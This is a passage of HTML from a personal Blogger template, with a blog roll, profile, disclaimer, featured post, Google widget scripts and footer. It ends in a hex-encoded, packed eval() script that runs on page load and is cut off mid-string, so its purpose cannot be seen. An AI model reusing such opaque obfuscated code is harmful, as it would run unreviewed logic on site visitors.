<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1B3FAlOtrc6V-8EHgSdAo4NOiGSrJkY35nC2SYlR2GGb7D8zqwi_CiurbWFIY5p9VrVe1XwGdAghuSr4SbAUaIIMxwcXCALAMQl8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnk5fBe3v5YPamN1MgVOENDkL0-FQN072PtppjVxThnneodw2nZvZUr8xaD2zF43wvA9JQ0C6q7FDb_LhBmg6umF7P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAtIogKYxM00AGiJipXZbYs5xIhfaExLl-_OcyYSJOK_GBQdYXPaRthVzsgUZ2OkXXAUlKLr06H-TSaq9BXs4614Z6iYx9Q7Ts5-9y0927me4c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvyxMLDmIY_T_i9Xy5PrYZcZ3pEX4OByZwcXF4iWX-V9ay0_LwdU28Ql5wfVJMG6gdsbk4Qkzmo8EjgVkHNiWqbsTd4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCWrA7C_vkW-pgvJvHR4Rtv6bwZ_yvKpHbLCb3vWvCoPhkeJs0Ss45tLKwv9hJqWu86OHcQ5fOH4oFevFqYIWlN7r4QggZp-6Knd9_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjekW2rhvonUf_DXD1DITIYUET-E-44UNNeUUIRkmCQkydh5_IFHkHM0eVAULbGOjuM63a3bAesyww2JSQkVv2FGH1EutDFgmPCKdEdQ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tt7AA0deXP-yzCT97odYd3A3tywtNFo_ime9MbgnDtbF_yPmMDM6qrr3IQVHhEiJ5xUsHR66rR9c64O7KPnj4vLN5gSaDifsybDjWflw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vITfRd1RAXSSyC2Qt1-UaBKJ1tQW6ofppm6EpPpp21vLm9DZK9nZPSj2YZrxFPyyREMGn2XUn7a6ts0xR0KaazeurpDheO7-jKrf1J8Zu4t-HKUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJZ0DYP-vGtpnN0D7S6UZYmzQph-6jA5SZ0mPlAM0mz33CtZH-uNkcDQqrg2ErMA8jgo74OMeBjfy3D6KB843S8Z0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1Kswm11PfkQCiCwwvS_3CEbQUbgS45_kqsDEsw7YcAF9R3lrvsOWAzdrW-HTFj0bWDeeHzcewsq5Izoucsc2vUbsjklZfT1gXFwwyn241KIbo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d2920261062696570715\x26origin\x3dhttp://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x